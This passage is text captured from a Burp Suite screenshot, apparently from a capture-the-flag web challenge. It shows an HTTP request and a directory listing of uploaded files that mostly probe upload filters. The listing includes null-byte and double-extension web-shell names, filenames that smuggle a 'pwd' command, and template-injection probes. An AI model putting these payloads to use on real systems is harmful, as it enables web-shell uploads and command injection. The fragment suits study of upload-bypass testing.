 Request
Pretty Raw Hex Hackvertor \n
1 GET /image/solve.png.php HTTP/1.1
2 Host: 61.14.233.78:30000
3 Accept-Encoding: gzip, deflate, br
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
0
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
101 exploit.p.phphp
102 exploit.php
103 exploit.php | pwd
104 exploit.php%00.jpg
105 exploit.php%00.png
106 exploit.php' | pwd #
107 exploit.php;.jpg
108 exploit.png.php
109 exploit.shell
110 exploit.txt
111 fe03cf67-6a63-4bc3-8e4c-82921a745b90.png
112 fj1ga[[389*685]]slm9j
113 flag.txt
114 g8dec7xyku&#65;nhlrlcq6c3
115 g8za0{{571*529}}jljuh
116 get_shell%2ejpeg%2ephp
117 get_shell%2ejpg%2ephp
118 get_shell%2epgif
119 get_shell%2ephar
120 get_shell%2ephp
121 get_shell%2ephp%00%2egif
122 get_shell%2ephp%00%2ejpg
123 get_shell%2ephp%00%2epng
124 get_shell%2ephp%5cx00%2egif
flag
1 match